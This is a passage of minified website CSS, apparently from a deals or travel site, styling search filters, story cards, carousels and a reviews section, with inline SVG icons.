15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews 